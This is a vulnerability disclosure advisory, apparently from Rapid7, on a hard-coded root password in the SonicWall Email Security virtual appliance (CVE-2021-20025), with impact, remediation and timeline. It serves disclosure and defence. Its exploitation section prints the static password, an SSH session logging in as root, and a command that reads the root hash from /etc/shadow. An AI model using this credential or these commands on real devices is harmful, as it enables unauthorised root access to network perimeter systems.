Last updated at Thu, 09 May 2024 14:42:34 GMT
The virtual, on-premises version of the SonicWall Email Security Appliance ships with an undocumented, static credential, which can be used by an attacker to gain root privileges on the device. This is an instance of CWE-798: Use of Hard-coded Credentials, and has an estimated CVSSv3 score of 9.1. This issue was fixed by the vendor in version 10.0.10, according to the vendor's advisory, SNWLID-2021-0012.
Product Description
The SonicWall Email Security Virtual Appliance is a solution which "defends against advanced email-borne threats such as ransomware, zero-day threats, spear phishing and business email compromise (BEC)." It is in use in many industries around the world as a primary means of preventing several varieties of email attacks. More about SonicWall's solutions can be found at the vendor's website.
Credit
This issue was discovered by William Vu of Rapid7, and is being disclosed in accordance with Rapid7's vulnerability disclosure policy.
Exploitation
The session capture detailed below illustrates using the built-in SSH management interface to connect to the device as the root user with the password, "sonicall".
This attack was tested on 10.0.9.6105 and 10.0.9.6177, the latest builds available at the time of testing.
wvu@kharak:~$ ssh -o stricthostkeychecking=no -o userknownhostsfile=/dev/null root@192.168.123.251
Warning: Permanently added '192.168.123.251' (ECDSA) to the list of known hosts.
For CLI access you must login as snwlcli user.
root@192.168.123.251's password: sonicall
[root@snwl ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[root@snwl ~]# uname -a
Linux snwl.example.com 4.19.58-snwl-VMWare64 #1 SMP Wed Apr 14 20:59:36 PDT 2021 x86_64 GNU/Linux
[root@snwl ~]# grep root /etc/shadow
root:Y0OoRLtjUwq1E:12605:0:::::
[root@snwl ~]# snwlcli
Login: admin
Password:
SNWLCLI> version
10.0.9.6177
SNWLCLI>
Impact
Given remote root access to what is usually a perimeter-homed device, an attacker can further extend their reach into a targeted network to launch additional attacks against internal infrastructure from across the internet. More locally, an attacker could likely use this access to update or disable email scanning rules and logic to allow for malicious email to pass undetected to further exploit internal hosts.
Remediation
As detailed in the vendor's advisory, users are urged to use at least version 10.0.10 on fresh installs of the affected virtual host. Note that updating to version 10.0.10 or later does not appear to resolve the issue directly; users who update existing versions should ensure they are also connected to the MySonicWall Licensing services in order to completely resolve the issue.
For sites that are not able to update or replace affected devices immediately, access to remote management services should be limited to only trusted, internal networks — most notably, not the internet.
Disclosure Timeline
Rapid7's coordinated vulnerability disclosure team is deeply impressed with this vendor's rapid turnaround time from report to fix. This vulnerability was both reported and confirmed on the same day, and thanks to SonicWall's excellent PSIRT team, a fix was developed, tested, and released almost exactly three weeks after the initial report.
- April, 2021: Issue discovered by William Vu of Rapid7
- Thu, Apr 22, 2021: Details provided to SonicWall via their CVD portal
- Thu, Apr 22, 2021: Confirmed reproduction of the issue by the vendor
- Thu, May 13, 2021: Update released by the vendor, removing the static account
- Thu, May 13, 2021: CVE-2021-20025 published in SNWLID-2021-0012
- Wed, Jun 23, 2021: Rapid7 advisory published with further details

